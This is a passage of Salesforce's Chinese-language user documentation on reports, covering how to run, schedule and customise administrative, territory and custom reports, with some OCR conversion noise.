如果启用了[标记](#page-1548-0) 则您[可标记已保存的任何自定义报表](#page-1549-0)。查看报表时 单击彩色标题栏正下方"标记"区域中的 添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记录和 报表的列表。

相关链接

[自定义报表](#page-1388-0) [其他报表选项](#page-1396-0)

# 管理报表

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用"管理报表"文件夹中的报表分析您的 Salesforce 用户、文档和等待批准的请求。您可报告处于活动状态的 Salesforce 用户并查看已登录的用户。



备注**:**除非您具有"查看设置和配置"权限 否则您看不到"报表"选项卡上的"管理报表"文件夹。您无需 此权限即可查看报表向导中"管理报表"报表类型一所有用户可查看它并管理与该类型相关联的任何文档报 表。要查看与该类型相关联的其他类型报表 如用户和批准请求报表 您必须具有权限..

## 管理报表的特殊功能

在运行管理报表时 请考虑以下事项

标准报表

- "所有已启用用户"报表列出您的组织中的已启用用户及他们上次登录的时间。
- "本星期登录的用户"报表列出过去 7 天中登录过 Salesforce 的所有用户。
- "文档"报表列出每个文档文件夹中的文档。
- "所有等待批准的请求"报表列出每个批准过程中等待批准的批准请求。请注意 "我的委派批准请求"报 表将列于"活动报表"文件夹中。
- 如果您的组织使用区域 则"区域报表"文件夹中的"用户区域报表"汇总已向其分配用户的区域。请参阅 [区域报表](#page-1382-0) 第 页 1381。

报表类型

- 创建一个自定义报表 其中列出您的组织的报表及每个报表的上次使用时间。在报表向导中 选择"管理报 表"并选择"报表"作为报表类型。
- 如果您的组织使用 Salesforce 客户入口网站 可通过创建一个自定义报表 选择"管理报表" 然后选择"用 户"作为报表类型 并将许可证类型、简档和角色添加到报表列来报告客户入口网站用户。您还可以将客户入 口网站客户字段添加到您的客户报表以查看哪些客户允许联系人使用入口网站。请参[阅管理客户入口网站](#page-1064-0) [用户](#page-1064-0) 第 页 1063。
- 您可以创建自定义报表类型 用户可使用该类型报告您组织的报表和仪表板。在定义自定义报表类型时 可在 "新建自定义报表类型"页中的主对象下拉列表中选择"报表"或"仪表板"。有关详细信息 请参[阅定义](#page-1409-0) [自定义报表类型](#page-1409-0) 第 页 1408。

管理报表提示

- 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。
- 具有"管理用户"权限的用户可以创建列出用户登录尝试之详细信息的自定义用户报表。登录日期/时间、 源 IP 地址和登录状态等相关字段集中位于"选择列"步骤的"登录历史"部分中。请注意 客户端类型字段 显示用户是通过 Web 浏览器还是通过 Connect for Outlook 或合作伙伴入口网站等其他界面进行登录。您还 可以通过设置报表条件查看哪些用户从未登录 选择登录日期/时间字段和"equals" 等于 运算符 并且保留 第三个值为空。

相关链接

[自定义报表](#page-1388-0) [什么是区域管理](#page-1578-0) [其他报表选项](#page-1396-0)

# <span id="page-1382-0"></span>区域报表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用区域报表文件夹中的报表分析您的 [Salesforce](#page-1581-0) 区域。有关详细信息 请参阅[启用区域管理](#page-1579-0) 第 页 1578。

### 区域报表的特殊功能

在运行区域报表时 请考虑以下事项

标准报表

- "区域"报表中列出了您的组织内的所有区域。也可以选择用户下拉列表中的无用户 然后单击运行报表以 查看您组织中尚无任何已分配用户的区域。
- "用户区域"报表、"用户多区域"报表和"用户缺少区域"报表中分别汇总了已分配至任意区域的用户、 已分配至多个区域的用户以及尚未分配至任何区域的用户。
- "客户区域"报表、"客户多区域"报表和"客户缺少区域"报表中分别汇总了已分配至任意区域的客户、 已分配至多个区域的客户以及尚未分配至任何区域的客户。
- "业务机会区域"报表汇总了区域内的业务机会。要查看业务机会区域内当前未启用的用户所拥有的业务 机会 请使用以下高级筛选条件自定义"业务机会区域"报表 已在区域中启用等于"False"。"业务机会缺 少区域"报表中汇总了与不具有任何区域的客户关联的业务机会。
- 从包含区域的自定义报表类型运行的报表可能显示不同于包含区域的标准报表的结果。这是因为从自定义 报表类型运行的报表只显示带有区域的结果 例如带有区域的客户 而包含区域的标准报表可能显示不带有区 域的结果。例如 如果您选择"客户区域报表" 结果会显示不带区域的客户。而且 在从包含区域的自定义 报表类型运行的报表结果上的区域筛选器不包含"多个区域"或"缺少区域"。

区域报表提示

• 标准区域字段和自定义区域字段可用于区域报表中。它们还可以用于客户报表、包含客户的活动报表、业 务机会报表和用户报表中。

• 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。

相关链接

[报表主页](#page-1355-0) [运行报表](#page-1384-0) [什么是区域管理](#page-1578-0) [管理区域](#page-1581-0) [其他报表选项](#page-1396-0)

# <span id="page-1383-0"></span>自定义报表选项卡

适用于 所有版本

# 所需用户权限

自定义"报表"选项卡 "运行报表"权限

在"报表"选项卡上 可以修改您的个人显示以指定报表文件夹的顺序。

**1.** 单击报表子选项卡旁边的重新排序文件夹。

**2.** 要重定位报表文件夹 请在列表框中选择一个文件夹 然后单击向上或向下箭头。也可单击顶部或底部箭头 以将文 件夹移动到列表的顶部或底部。完成后 单击保存。

相关链接

[报表主页](#page-1355-0) [运行报表](#page-1384-0)

# <span id="page-1384-0"></span>运行报表

可用的报表会随您使用的 Salesforce 版本的不同而不同。



运行报表以查看和分析您的数据。

1. 在"报表"洗项卡中选择"所有报表"或"最沂报表"子选项卡 或在"报表"洗项卡中的"文件夹"下拉列表 中选择一个文件夹。

"所有报表"子选项卡列出您可以访问的所有报表 "最近报表"子选项卡中显示您及其他用户最近访问的报表 的列表。如果选择"所有报表"子选项卡 请单击文件夹名称旁边的箭头 展开报表文件夹。

"文件夹"下拉列表中包含您可以访问的所有报表文件夹。但如果您具有"管理公用报表"权限 则可以查看、 编辑和管理您组织的所有公用报表文件夹。

在 Personal Edition 和 Group Edition 中不提供"文件夹"下拉列表。

**2.** 单击报表名。

当您从"报表"选项卡上单击报表名时 大多数报表将自动运行。但是 某些报表在运行前要求您选择其他信息。

**3.** 报表运行后 您可从可用选项列表中修改报表。请参阅[其他报表选项](#page-1396-0) 第 页 1395。

# 运行报表注意事项

- 计划报表—Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 用户可以计划报表和 通过电子邮件发送报表。有关详细信息 请参阅[计划报表](#page-1386-0) 第 页 1385。
- 可见报表—您可在报表中看到的信息只能是您拥有访问权限的数据。包括您所拥有的或具有读取权限或读/写权 限的记录、您共享的记录或角色层次结构中您的下级用户所拥有或共享的记录 以及您对其拥有"读取"权限的 记录。
- 可见字段—您只能查看在页面布局和字段级安全性设置中可见的字段。 只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。
- [标记](#page-1548-0)一如果启用了标记 则您[可标记已保存的任何自定义报表](#page-1549-0)。查看报表时 单击彩色标题栏正下方"标记"区域 中的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记录 和报表的列表。
- 打印报表文件夹内容一在查看某个文件夹中的报表列表时 可单击可打印视图以准备打印的格式打开当前列表视 图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 运行大报表

- 如果您的报表返回的记录超过 2000 条 则仅显示前 2000 条记录。要查看报表结果的完整视图 请单击导出详 细信息。



备注**:** 为安全起见 Salesforce 可能会要求用户通过用户验证测试 以从其组织导出数据。这项简单的文 本输入测试有助于防止恶意程序访问您的组织的数据。

要通过测试 用户必须将层叠图上显示的两个单词输入层叠图的文本框字段中 然后单击提交按钮。请 注意 文本框字段中输入的单词必须以空格隔开。

Salesforce 使用 [reCaptcha](http://recaptcha.net/) 提供的 CAPTCHA 技术来验证是人而非自动的程序正确地将文本输入层叠 图。CAPTCHA 是"全自动区分计算机和人类的图灵测试"(Completely Automated Public Turing Test To Tell Computers and Humans Apart) 的缩写。

- 如果您的报表需要花费 10 分钟以上的时间才能完成 则 Salesforce 会取消报表。尝试采用以下技巧以减少报表 中的数据量
	- › 筛选您拥有的记录 而不是所有记录。
	- › 将数据范围限制到特定日期范围。
	- › 从您的报表中排除不必要的列。
	- › 隐藏报表详细信息。
- 组织使用分部—如果您具有"受分部影响"权限 则可以设置您的报表选项 以在报表中包括某个分部或所有分部 的记录。已确定范围 如"我的个案"或"我的销售小组的客户" 的报表将包括所有分部的记录。如果您不具有 "受分部影响"权限 则您的报表中将包括所有分部的记录。
- 使用多币种的组织—报表中的金额以其原始币种显示 而报表中的总金额则以您的个人币种显示。通过在报表向 导最后一页的"币种显示方式"下拉菜单中选择币种 可以更改报表中总计金额所使用的货币单位。对于任意金 额 您也可选择显示"已转换"列 例如 "年收入 已转换" 这将以您在"币种显示方式"下拉菜单中选择的币 种显示金额。
- **21** 位数字汇总—表格、汇总和矩阵式报表的汇总字段 可以显示最多 21 位数字。21 位数字汇总字段可以精确显 示 但对于超过 21 位的数字可能显示不精确。

相关链接

[报表主页](#page-1355-0) [标准报表文件夹](#page-1357-0) [自定义报表选项卡](#page-1383-0) [什么是报表](#page-1354-0) [计划仪表板刷新](#page-1088-0)

# <span id="page-1386-0"></span>计划报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition





备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

可以计划报表运行 并将结果以 HTML 格式自动通过电子邮件发送给 Salesforce 用户。 例如 您可以计划报表在每周 五 3:00 PM 运行 并将结果通过电子邮件发送给多个 Salesforce 用户。

计划报表

- **1.** 在"报表"选项卡上 单击报表名称或单击创建新的自定义报表以创建新的报表。有关详细信息 请参[阅创建自定](#page-1390-0) [义报表](#page-1390-0) 第 页 1389。
- **2.** 单击运行报表 然后从下拉按钮中选择计划未来运行**...**。
- 3. 如果您在创建新的报表 Salesforce 将显示"保存报表"页面
	- **a.** 在报表名称字段中 输入报表名称。
	- **b.** 还可以输入报表描述。
	- **c.** 报表唯一名称字段根据报表名称字段值自动填充。 在使用 Force.com API 时 该名称是用来引用报表的唯一标 识符。 如果已定义 则命名空间前缀字段将显示 Force.com API 使用的软件包标识符。
	- **d.** 从报表文件夹下拉列表中 选择保存报表的文件夹。要通过电子邮件向其他用户发送报表 报表必须位于其他用 户拥有访问权限的公共文件夹中。 这是因为其他用户不能访问您的个人文件夹中的报表。 有关详细信息 请 参[阅管理文件夹](#page-465-0) 第 页 464。
	- **e.** 单击保存并继续计划。
- **4.** Salesforce 显示"计划报表"页面。 运行用户字段中的用户决定报表对数据的访问权限级别。 这样会绕过所有安 全性设置 对于能查看报表的所有用户 通过此方式就有权访问用其它任何方法都无法查看的数据。为使报表按计 划运行 运行用户字段中的用户必须对存储报表的文件夹有访问权限。



备注**:** 如果指定运行用户未启用 将向具有"系统管理员"简档的所有用户以及拥有以下所有三个权限的 所有用户发送通知电子邮件 "管理用户"、"管理开单"和"修改所有数据"。

- **5.** 选择通知设置 以便在计划的时间上通过电子邮件发送报表
	- 选择至自己以发送报表到在您的 Salesforce 用户记录上指定的电子邮件地址。
	- 选择至自己和/或其他人...以通过电子邮件将报表发送给其他用户。可以只发送报表至Salesforce用户记录上 包含的电子邮件地址。 有关详细信息 请参[阅编辑用户](#page-105-0) 第 页 104。



备注**:** 入口网站用户只有在启用[允许将报表和仪表板发送给入口网站用户](#page-303-0)选项后才会收到报表和仪表板 刷新通知。

- **6.** 计划报表
	- 在频率字段中 选择报表运行的频率。 选择每日、每周或每月 然后细化定义频率条件。
	- 在开始和结束字段中 指定希望计划报表的日期范围。 要输入当前日期 请单击显示当前日期的链接。
	- 必须选择运行报表的开始时间。 在首先开始时间旁边 单击查找可用选项**...**以选择开始时间。

如果其他用户已选择在此时间计划报表 则您的首选开始时间可能不可用。

- **7.** 如果在计划报表之前从报表向导中更改了报表定义 则可以在保存报表计划时选择是否保存任何未保存的报表定 义更改。 要保存报表定义更改 请选择保存该计划的报表修改。 要丢弃报表定义更改并保存报表计划 请选择丢弃 报表修改。
- **8.** 单击保存报表计划以计划报表。

更改报表运行的计划

- 1. 在"报表"选项卡上 单击计划报表旁边的B图标。
- **2.** 在"计划报表"详细信息页面上进行所需更改。
- **3.** 单击保存报表计划。

删除报表计划

- 1. 在"报表"洗项卡上单击计划报表旁边的回图标。
- **2.** 单击取消计划报表。

报表计划会被取消 而不会发往"回收站"。 在选择执行此操作后 可以重新计划报表。



备注**:** 拥有"查看设置和配置"权限的用户可以查看"所有计划作业"页面上其组织的所有计划报表。要查 看"所有计划作业"页面 单击设置 ▶ 监视 ▶ 计划作业。 拥有"修改所有数据"权限的用户可以单击特定 计划报表旁边的删除以取消计划报表。

计划报表的提示

在计划报表运行时应注意下列事项

- 在"报表"选项卡上 悬停在 @图标上以查看设置计划报表运行的频率和时间。注意 不具有"计划报表"权限的 用户无法查看该图标和信息。
- 贵组织的计划报表数目仅限于 200 个以内 并且不同版本有不同的每日限制。 有关详细信息 请参阅 [Salesforce](#page-768-0) 编 [辑和限制](#page-768-0) 第 页 767。
- ・ 已计划的报表在计划此报表的用户时区内运行。 例如 如果用户记录的时区字段被设为"太平洋标准时间" 而且 您计划每天下午 2:00 运行报表 那么此报表将在太平洋标准时间每天下午 2:00 至 2:29 之间运行。
- 如果您在一个与创建计划的时区不同的时区查看和保存计划 可能会潜在地更改时隙。例如 如果用户在非整时时 区计划一个报表 然后 第二个用户在整时时区查看和保存此计划 则此时隙将被舍入为最接近的小时值。
- 如果您计划在每个月的特定日期运行报表 则报表仅在包含特定日期的月份中运行。例如 如果您计划在每个月的 31 日运行报表 则报表仅在存在 31 日的月份中运行。 要计划报表在每个月的最后一天运行 请从每个月的日期下 拉列表中选择最后一天。。
- 此报表会在您从首选开始时间中选定时间之后的 30 分钟内运行。 例如 如果您选择下午 2:00 作为首选开始时间 则报表可能在下午 2:00 或下午 2:29 之间的任意时间上运行 这取决于当时计划的其他报表的数目。
- 为使报表按计划运行 运行用户字段中的用户必须对存储报表的文件夹有访问权限。 有关详细信息 请参阅[管理文](#page-465-0) [件夹](#page-465-0) 第 页 464。 您需要"查看所有数据"权限以指定除自己以外的运行用户。 如果没有该权限 您可以
	- 创建计划并以您自己作为运行用户。
	- 编辑具有非您本人运行用户的计划 然后以相同的运行用户将其保存 而不更改运行用户。
- [在审计跟踪](#page-189-0)历史中不会跟踪计划报表。

通过电子邮件发送计划报表的提示

在计划报表时 请注意以下事项

- 要通过电子邮件向其他用户发送报表 报表必须位于其他用户拥有访问权限的公共文件夹中。这是因为其他用户 不能访问您的个人文件夹中的报表。 有关详细信息 请参[阅管理文件夹](#page-465-0) 第 页 464。
- 报表收件人可在电子邮件报表中单击报表名称以登录 Salesforce 并直接查看报表。
- 报表图表不包括在以电子邮件发送的报表中。要通过电子邮件发送报表图表 请创建一个仪表板并计划一个仪表 板刷新。 请参阅[计划仪表板刷新](#page-1088-0) 第 页 1087。
- Outlook 2007 限制 如果报表电子邮件包含宽度超过 22 英寸或超过 63 列的表格 可能显示不正确。
- 通过电子邮件发送的报表的最大大小为 10 MB。 尝试采用以下技巧以减少报表中的数据量
	- 筛选您拥有的记录 而不是所有记录。
	- 将数据范围限制到特定日期范围。
	- 从您的报表中排除不必要的列。
	- 隐藏报表详细信息。

# <span id="page-1388-0"></span>自定义报表

适用于 所有版本



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

您可自定义标准报表 或从零开始建立报表以适合贵组织的确切需要。有关详情 请参阅

• [自定义标准报表](#page-1389-0)

• [创建自定义报表](#page-1390-0)

具有"管理分析快照"权限的用户可以计划何时运行表格式或摘要报表并将报表结果保存至自定义对象上的字段。 通过[分析快照](#page-209-0) 您可以将来自源报表的字段映射至目标对象上的字段 计划何时运行报表以载入自定义对象的字段以 及报表数据。分析快照允许您与类似于您使用 Salesforce 中的其它数据的方式使用报表数据。有关详情 请参阅

- [什么是分析快照](#page-209-0)
- [设置分析快照](#page-207-0)

相关链接

[其他报表选项](#page-1396-0) [构建自定义汇总公式](#page-1394-0) 提示表 [自定义报表的技巧和提示](http://na1.salesforce.com/help/doc/en/salesforce_reports_cheatsheet.pdf) 提示表 [最大化报表性能](http://na1.salesforce.com/help/doc/en/salesforce_reportperformance_cheatsheet.pdf)

<span id="page-1389-0"></span>自定义标准报表

适用于 所有版本

## 所需用户权限

自定义报表 しゅうしょう しょうしょう しゅうしゅう こうしゅう かいじょう はんしゅう はんしゅう はんしゅう はんしゅう はんしゅう はんしゅう はんしゅう はんしゅう はんしゅう はんしゅう はんしょう



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

- **1.** 从"报表"选项卡中选择"所有报表"或"最近报表"子选项卡。"所有报表"子选项卡列出您可以访问的所 有报表 "最近报表"子选项卡中显示您及其他用户最近访问的报表的列表。如果选择"所有报表"子选项卡 请 单击文件夹名称旁边的箭头 展开报表文件夹。
- **2.** 单击报表名称旁边的编辑以自定义该报表。

或者 单击报表名称以查看该报表 然后单击自定义。当您从"报表"选项卡上单击报表名时 大多数报表将自动运 行。但是 某些报表在运行前要求您选择其他信息 而另一些报表开始时可能需要您执行一个报表向导。

**3.** 使用下一步按钮依次执行报表向导的各步骤。请参阅报表向导[的自定义选项](#page-1390-1)。

# <span id="page-1390-0"></span>创建自定义报表

适用于 所有版本

## 所需用户权限

# 创建自定义报表 しょうしょう しょうしゃ しゅうしゅう かんこう かんきょう かいりょう こうしゅう はいちょう こうしゅう はいちょう はいしょう

备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用自定义报表向导创建新自定义报表

- **1.** 从"报表"选项卡上 选择创建新自定义报表按钮。
- **2.** 选择报表数据类型 然后单击下一步。

要创建自定义对象的报表 除非自定义对象与标准对象之间有关系 否则请选择其他报表报表类型的类别。当该自 定义对象与标准对象存在"主-详细信息"关系 或是对标准对象的查找对象时 选择标准对象作为报表类型的类 别。

**3.** 选择报表格式



- <span id="page-1390-1"></span>**4.** 使用下一步按钮依次执行向导的各步骤。对于每个报表 自定义以下内容
	- 指定行标题和列标题 在汇总报表和矩阵报表的"选择分组方式"页上 选择对数据进行分组和小计时所依据的 字段。在摘要报表中 选择多个排序字段可以对数据进行多级排序。对于矩阵报表 选择汇总字段的行标签和 列标题。当按日期字段分组时 您可按特定时间期间 例如日、星期或月 进一步分组。
	- 汇总数据 在"选择要汇总的列"页上 选择显示数字字段的汇总信息的类型。
	- 建立自定义汇总公式 在汇总报表和矩阵报表的"选择要汇总的列"页上 创建自定义汇总公式以计算基于现有 报告汇总信息的其他总计。公式是从其他字段、表达式或值派生其值的一种算法。请参[阅建立自定义汇总公](#page-1394-0) [式](#page-1394-0) 第 页 1393。
- 选择字段 在"选择列"页上 选择要在报表中显示的字段。仅能显示页面布局和字段级安全性设置中可见的字 段。如果选择备注字段或其他任何长文本字段 则只显示前 255 个字符。
- 对列排序在"对列排序"页上 选择显示所选字段的顺序。
- 限定报表结果 在"选择条件"页上 从下拉列表中选择相应设置 然后使用筛选选项将报表限定为只记录特定 数据。有关详细信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。

请注意 通过从报表向导的"选择条件"页上的显示行数下拉列表中选择一个值 您可以限制在列表式报表结果 中显示的记录的数目。如果您从显示行数下拉列表中选择"自定义" 则您可以输入将在报表结果中显示的记 录的具体数目。限制在列表式报表结果中显示的记录的数目时 您必须选择字段和顺序以对结果进行排序。一 旦您使用显示行数限制了报表结果 您可以将列表式报表用作仪表板组件的源。首先限制行计数 然后在报表向 导中设置仪表板中可用的列。

报表向导"选择条件"页面上的显示行数下拉列表只显示从自定义报表类型 对象 A 可能有也可能没有对象 B 创建的报表上的首要对象上的字段。例如 在含或不含联系人报表的客户中 显示行数下拉列表只显示来自客户 的字段。此外 在自定义报表类型可能有或可能没有的关联后 显示行数下拉列表不显示来自对象的字段。例如 在其联系人含或不含个案报表的客户中 显示行数下拉列表只显示来自客户和联系人的字段。有关详细信息 请 参[阅选择在从自定义报表类型创建的报表上显示的对象关系](#page-1414-0) 第 页 1413。



提示**:** 只要列表式报表具有的记录数有限 您就可以从列表式报表中创建仪表板。首先 保存报表 然后 在报表的"队列排序"页上编辑"仪表板组件"设置。请注意 您无法使用仪表板 从具有有限记录数 的报表上建立的 上的标准或度量组件类型。

- 以图表形式显示报表数据 在报表向导的"选择图表类型"和"报表高亮显示"步骤上 选择图表属性以在图表 中显示您的报表数据。图表仅适用于摘要报表和矩阵报表。
- **5.** 单击运行报表以查看报表 或单击导出详细信息将报表另存为 Excel 文件或其他格式。有关自定义报表的更多方 式 请参阅[其他报表选项](#page-1396-0) 第 页 1395。



备注**:** 为安全起见 Salesforce 可能会要求用户通过用户验证测试 以从其组织导出数据。这项简单的文本输 入测试有助于防止恶意程序访问您的组织的数据。

要通过测试 用户必须将层叠图上显示的两个单词输入层叠图的文本框字段中 然后单击提交按钮。请注意 文本框字段中输入的单词必须以空格隔开。

Salesforce 使用 [reCaptcha](http://recaptcha.net/) 提供的 CAPTCHA 技术来验证是人而非自动的程序正确地将文本输入层叠图。 CAPTCHA 是"全自动区分计算机和人类的图灵测试"(Completely Automated Public Turing Test To Tell Computers and Humans Apart) 的缩写。



提示**:**自定义报表可能在调整报表条件和选项时需要运行报表一些次数。因此我们建议 在完成自定义报表并 准备好保存之前使用给出少量数据样本的筛选器。

相关链接 [其他报表选项](#page-1396-0) [自定义报表](#page-1388-0)

# 自定义图表属性

适用于 所有版本

# 所需用户权限

"创建和自定义报表"权限 创建自定义报表



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

